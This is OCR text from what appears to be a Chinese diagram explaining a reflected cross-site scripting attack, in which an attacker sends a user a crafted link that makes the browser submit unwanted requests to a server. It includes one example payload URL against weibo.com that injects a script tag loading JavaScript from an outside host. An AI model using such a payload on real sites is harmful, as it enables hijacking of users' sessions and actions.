 被攻击
服务器
1 用户
登录
4 向服
务器提
交非用
户意愿
的请求
3 用户点击该URL，恶
意脚本被浏览器解析
2 攻击者推送含有恶意脚本的URL给用户，如：
weibo.com/pub/star/g/xyyyd%22%3e%3cscript%
20src=//www.2kt.cn/images/t.js%3e%3c/script%3e?
type=update
用户
攻击者